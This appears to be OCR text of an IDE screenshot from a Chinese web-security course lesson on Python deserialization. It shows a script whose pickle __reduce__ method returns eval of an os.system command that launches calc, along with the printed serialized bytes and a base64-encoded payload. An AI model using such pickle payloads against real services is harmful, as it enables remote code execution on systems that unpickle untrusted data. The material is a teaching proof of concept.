 PC
TP test.py 版本控制 test
项目
pop E:\小迪2024 配套工具资料\004-Web攻防-小迪安全\071-Web攻防-Py
ctf.py
pop.py
python_audit_xfkxfk.pdf
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
watevrCTF-2019-master_3.zip
外部库
临时文件和控制台
ctf.py test.py Server.py Server-str.py
5 class test(object): 1 个用法
3 2
8
序列化时执行我们弹出计算机的命令
9 def __reduce__(self):
10 #os.system('calc')
11 return (eval, ("__import__('os').system('calc')",))
12
13 # def __reduce_ex__(self, protocol):
14 # return (eval, ("__import__('os').system('notepad')",))
15
16 # def __getstate__(self):
17 # cmd = "mstsc" # 命令
18 # os.system(cmd)
19
20 # def __setstate__(self, state):
21 # os.system('calc')
22
进行序列化
23 t=test()
24 dt=pickle.dumps(t) #序列化
将序列化后的字节流进行base64的编码
25 print(dt)
26
27 dt=b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c\x1f__impo
28 dbt=base64.b64encode(dt).decode()
29 print(dbt)
30
31 # lt=pickle.loads(dt) #反序列化
运行 pop test
"C:\Program Files\Python310\python.exe" "E:\小迪2024 配套工具资料\004-Web攻防-小迪安全\071-Web攻防-Python安全&反序列化&代码段&资源项目等\pop\test.py"
b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c\x1f__import__('os').system('calc')\x94\x85\x94R\x94."
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
编码后的结果
进程已结束，退出代码为 0